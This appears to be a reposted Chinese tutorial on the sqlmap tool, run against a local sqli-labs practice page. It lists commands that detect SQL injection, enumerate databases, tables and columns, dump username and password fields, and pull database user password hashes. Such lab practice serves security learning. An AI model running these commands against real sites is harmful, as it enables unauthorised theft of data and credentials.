废话不多说,直接给兄弟们上干货

1.扫描网站 是否存在注入

例 http://127.0.0.1/sqlilabs/Less-1/?id=1 只有一个参数,网址不用加双引号(如果参数大于1,网址必须加双引号)

1)检测是否存在注入

sqlmap.py -u http://127.0.0.1/sqlilabs/Less-1/?id=1



2)存在注入则,查询当前用户下的所有数据库

sqlmap.py -u http://127.0.0.1/sqlilabs/Less-1/?id=1 --dbs



3)获取其中一个数据库中的所有表名 以security数据库为例

sqlmap.py -u http://127.0.0.1/sqlilabs/Less-1/?id=1 -D security --tables



4)获取其中一个表中的字段名 以security数据库中的users表为例

sqlmap.py -u http://127.0.0.1/sqlilabs/Less-1/?id=1 -D security -T users --columns



5)获取其中一个表中的字段内容 以security数据库中的users表为例

sqlmap.py -u http://127.0.0.1/sqlilabs/Less-1/?id=1 -D security -T users -C username,password --dump



6)获取数据库的所有用户

sqlmap.py -u http://127.0.0.1/sqlilabs/Less-1/?id=1 --users

如果当前用户有权限读取包含所有用户的表的权限,使用该命令就能列出所有管理用户



7)获取数据库用户的密码

sqlmap.py -u http://127.0.0.1/sqlilabs/Less-1/?id=1 --passwords

如果当前用户有权限读取包含用户密码的权限,使用该命令就能列出所有管理用户的密码

sqlmap.py -u http://127.0.0.1/sqlilabs/Less-1/?id=1 --passwords



8)获取当前网站数据库的名称

sqlmap.py -u http://127.0.0.1/sqlilabs/Less-1/?id=1 --current-db

版权归原作者 要成长的菜鸟 所有, 如有侵权,请联系我们删除。